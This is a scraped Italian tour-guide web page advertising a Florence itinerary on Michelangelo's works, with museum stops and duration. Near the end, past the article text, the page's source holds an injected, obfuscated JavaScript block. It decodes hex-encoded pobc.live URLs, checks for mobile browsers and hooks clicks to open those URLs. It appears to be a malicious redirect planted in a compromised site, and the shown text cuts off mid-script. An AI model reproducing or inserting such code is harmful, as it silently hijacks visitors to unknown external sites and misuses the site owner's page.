	<li id="menu-item-5491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5491"><a  href="https://www.trasienaefirenze.com/it/siena-surroundings/" data-description="">Provincia di Siena</a></li>
	<li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492"><a  href="https://www.trasienaefirenze.com/it/gourmet/" data-description="">ITINERARI ENOGASTRONOMICI</a></li>
	<li id="menu-item-5591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5591"><a  href="https://www.trasienaefirenze.com/it/specials/" data-description="">Specials</a></li>
</ul>
</li>
<li id="menu-item-5476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5476"><a  href="https://www.trasienaefirenze.com/it/informazioni-e-prezzi/" data-description="">Informazioni e prezzi</a></li>
<li id="menu-item-5480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5480"><a  href="https://www.trasienaefirenze.com/it/contact/" data-description="">Contatti</a></li>
<li id="menu-item-6004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6004"><a  href="https://www.trasienaefirenze.com/it/news/" data-description="">News</a></li>
<li id="menu-item-5482" class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-5482"><a  title="Italiano" href="#" data-description="">Cambia lingua:&nbsp;<img src="https://www.trasienaefirenze.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></a>
<ul class="sub-menu">
	<li id="menu-item-6005" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-6005"><a  title="English" href="https://www.trasienaefirenze.com/en/italiano-firenze-il-divino-michelangelo/" data-description=""><img src="https://www.trasienaefirenze.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-6006" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-it menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6006"><a  title="Italiano" href="https://www.trasienaefirenze.com/it/italiano-firenze-il-divino-michelangelo/" data-description=""><img src="https://www.trasienaefirenze.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" />&nbsp;Italiano</a></li>
</ul>
</li>
</ul>		</div>
	</nav>
</header>
<!-- end-header --><div style="display:none"><div class="w-modal modal-contact" id="w-contact"><h3 class="modal-title">CONTACT</h3><br><div role="form" class="wpcf7" id="wpcf7-f6029-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/it/italiano-firenze-il-divino-michelangelo/#wpcf7-f6029-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6029" />
<input type="hidden" name="_wpcf7_version" value="4.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6029-o1" />
<input type="hidden" name="_wpnonce" value="a22c0d8667" />
</div>
<p>Nome (richiesto)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-mail (richiesto)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Oggetto<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Your Messaggio<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p>Acconsento al trattamento dei miei dati personale<br />
<span class="wpcf7-form-control-wrap checkbox-157"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><span class="wpcf7-list-item-label">si</span>&nbsp;<input type="checkbox" name="checkbox-157[]" value="si" /></span></span></span>
</p>
<p>
LEGGI L'INTERA INFORAMTIVA <br />
 <a href="https://www.iubenda.com/privacy-policy/20047504" class="iubenda-white iubenda-embed " title="Privacy Policy">Privacy Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script><br />
</p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LcgLRcTAAAAALvCG-9rhD5579bxU2r9-5H1ODLI" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcgLRcTAAAAALvCG-9rhD5579bxU2r9-5H1ODLI" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>

<section class="container page-content" >
<hr class="vertical-space2">
<section class="col-md-9 cntt-w">
<article class="blog-single-post">
<div class="post-trait-w"> <h1>FIRENZE, IL DIVINO MICHELANGELO</h1> <img src="https://www.trasienaefirenze.com/wp-content/uploads/2016/01/michelangelo1.jpg" alt="FIRENZE, IL DIVINO MICHELANGELO" class="landscape full" width="1024" height="798" /></div>
<div class="post post-5400 type-post status-publish format-standard has-post-thumbnail hentry category-firenze-home category-florence">
<div class="au-avatar-box">
</div>
		
<div class="postmetadata">
	<h6 class="blog-date"> dicembre 16, 2015</h6>
			<h6 class="blog-cat"><strong>in</strong> <a href="https://www.trasienaefirenze.com/it/category/firenze-home/" rel="category tag">firenze-home</a>, <a href="https://www.trasienaefirenze.com/it/category/florence/" rel="category tag">Firenze</a> </h6>
			</div>

<section class="wpb_row  "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><em>“Michel, più che mortale, angel divino”</em>. Così il poeta Ariosto definisce Michelangelo considerato divino quando era ancora in vita. Niente nell’arte fu più uguale a prima dopo Michelangelo.</p>
<p align="JUSTIFY">Conteso da tutti, Michelangelo per tutta la sua vita si muove tra Firenze e Roma lavorando per i più grandi committenti dell’epoca: papi, cardinali, ricchi mercanti.</p>
<p align="JUSTIFY">Questo tour è tutto dedicato al grande artista dalla nascita, alla morte. Durante questo percorso vi racconterò tanti aneddoti e scopriremo non solo l’artista, ma anche l’uomo.</p>
<p align="JUSTIFY"><span id="more-5400"></span>Sceglieremo assieme la combinazione dei musei che più vi interessa.</p>
<p align="JUSTIFY"><strong>Galleria dell’Accademia</strong>. Protagonista sarà il David di Michelangelo circondato dai Prigioni e dalla Pietà.</p>
<p align="JUSTIFY"><strong>Museo del Bargello</strong>. Le opere vanno dalla gioventù alla maturità dell’arista: il Bacco, il Bruto, il Tondo Pitti, il David Apollo.</p>
<p align="JUSTIFY"><strong>Le Cappelle Medicee e la Sagrestia Nuova</strong>. Questo complesso custodisce le tombe dei Medici alcune del ramo primario, e tutte le tombe del ramo secondario, quello dei Granduchi. La Sagrestia Nuova rappresenta un luogo unico per ammirare l’opera di Michelangelo sia come architetto che come scultore. Le statue che decorano le tombe dei Medici, toccano le corde più profonde dell’anima.</p>
<p align="JUSTIFY"><strong>Basilica di S. Croce</strong>. Visita alla basilica dove si trova la tomba di Michelangelo.</p>
<p align="JUSTIFY"><strong>Casa Buonarroti</strong>. La casa acquistata dall’artista viene trasformata dal nipote nel suo mausoleo. Qui sono custodite la battaglia dei centauri e la Madonna della seggiola eseguite da Michelangelo a soli 16 anni, ma già perfette!</p>
<p align="JUSTIFY"><strong>DURATA: 3 &#8211; 6 ORE</strong></p>
<p style="text-align: center;" align="JUSTIFY"> 
<div id="rev_slider_12_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;background-color:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.1 auto mode -->
	<div id="rev_slider_12_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-33" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.trasienaefirenze.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-33-layer-1" 
			 data-x="4000" 
			 data-y="center" data-voffset="" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;s:300;" 
			data-start="500" 
			data-responsive_offset="on" 

			
			style="z-index: 5;"><img src="https://trasienaefirenze.com/wp-content/uploads/2016/01/michelangelo2.jpg" alt="" data-ww="472px" data-hh="600px" data-no-retina> 
		</div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-33-layer-2" 
			 data-x="400" 
			 data-y="100" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;s:300;" 
			data-start="500" 
			data-responsive_offset="on" 

			
			style="z-index: 6;"><img src="https://trasienaefirenze.com/wp-content/uploads/2016/01/michelangelo2.jpg" alt="" data-ww="472px" data-hh="600px" data-no-retina> 
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-34" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.trasienaefirenze.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-34-layer-1" 
			 data-x="400" 
			 data-y="100" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;s:300;" 
			data-start="500" 
			data-responsive_offset="on" 

			
			style="z-index: 5;"><img src="https://trasienaefirenze.com/wp-content/uploads/2016/01/michelangelo3.jpg" alt="" data-ww="388px" data-hh="600px" data-no-retina> 
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-35" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.trasienaefirenze.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-35-layer-1" 
			 data-x="400" 
			 data-y="100" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;s:300;" 
			data-start="500" 
			data-responsive_offset="on" 

			
			style="z-index: 5;"><img src="https://trasienaefirenze.com/wp-content/uploads/2016/01/michelangelo4.jpg" alt="" data-ww="398px" data-hh="600px" data-no-retina> 
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-36" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.trasienaefirenze.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-36-layer-1" 
			 data-x="400" 
			 data-y="100" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;s:300;" 
			data-start="500" 
			data-responsive_offset="on" 

			
			style="z-index: 5;"><img src="https://trasienaefirenze.com/wp-content/uploads/2016/01/michelangelo5.jpg" alt="" data-ww="402px" data-hh="600px" data-no-retina> 
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-37" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.trasienaefirenze.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-37-layer-1" 
			 data-x="250" 
			 data-y="50" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;s:300;" 
			data-start="500" 
			data-responsive_offset="on" 

			
			style="z-index: 5;"><img src="https://trasienaefirenze.com/wp-content/uploads/2016/01/michelangelo6.jpg" alt="" data-ww="800px" data-hh="800px" data-no-retina> 
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-173" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.trasienaefirenze.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-173-layer-1" 
			 data-x="400" 
			 data-y="100" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;s:300;" 
			data-start="500" 
			data-responsive_offset="on" 

			
			style="z-index: 5;"><img src="https://www.trasienaefirenze.com/wp-content/uploads/2016/02/David_by_Michelangelo_JBU16.jpg" alt="" width="800" height="1067" data-ww="450" data-hh="600px" data-no-retina> 
		</div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}
				else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
						/******************************************
				-	PREPARE PLACEHOLDER FOR SLIDER	-
			******************************************/

			var setREVStartSize=function(){
				try{var e=new Object,i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
					e.c = jQuery('#rev_slider_12_1');
					e.gridwidth = [1240];
					e.gridheight = [868];
							
					e.sliderLayout = "auto";
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})
					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};
						
				
			setREVStartSize();
			function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
						var tpj=jQuery;
			
			var revapi12;
			tpj(document).ready(function() {
				if(tpj("#rev_slider_12_1").revolution == undefined){
					revslider_showDoubleJqueryError("#rev_slider_12_1");
				}else{
					revapi12 = tpj("#rev_slider_12_1").show().revolution({
						sliderType:"carousel",
jsFileLocation:"//www.trasienaefirenze.com/wp-content/plugins/revslider/public/assets/js/",
						sliderLayout:"auto",
						dottedOverlay:"none",
						delay:9000,
						navigation: {
							keyboardNavigation:"off",
							keyboard_direction: "horizontal",
							mouseScrollNavigation:"off",
							onHoverStop:"off",
							arrows: {
								style:"hesperiden",
								enable:true,
								hide_onmobile:false,
								hide_onleave:false,
								tmp:'',
								left: {
									h_align:"left",
									v_align:"center",
									h_offset:20,
									v_offset:0
								},
								right: {
									h_align:"right",
									v_align:"center",
									h_offset:20,
									v_offset:0
								}
							}
						},
						carousel: {
							horizontal_align: "center",
							vertical_align: "center",
							fadeout: "on",
							vary_fade: "off",
							maxVisibleItems: 3,
							infinity: "off",
							space: 0,
							stretch: "off"
						},
						visibilityLevels:[1240,1024,778,480],
						gridwidth:1240,
						gridheight:868,
						lazyType:"none",
						shadow:0,
						spinner:"spinner0",
						stopLoop:"off",
						stopAfterLoops:-1,
						stopAtSlide:-1,
						shuffle:"off",
						autoHeight:"off",
						disableProgressBar:"on",
						hideThumbsOnMobile:"off",
						hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						debugMode:false,
						fallbacks: {
							simplifyAll:"off",
							nextSlideOnWindowFocus:"off",
							disableFocusListener:false,
						}
					});
				}
			});	/*ready*/
		</script>
		<script>
					var htmlDivCss = unescape(".hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3A%23000%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A100%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000%3B%0A%7D%0A.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%22revicons%22%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23fff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82c%22%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82d%22%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></p>

		</div>
	</div>
</div></div></section><section class="wpb_row  "><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">[njwa_button id=&#8221;6276&#8243;]</p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"></div></div></section>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x74\x4f\x66\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x69\x62\x59\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x43\x74\x79\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x71\x61\x61\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x66\x4d\x51\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x61\x41\x64\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x59\x4e\x42\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x61\x4d\x49\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4c\x57\x6d\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x69\x4b\x6c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 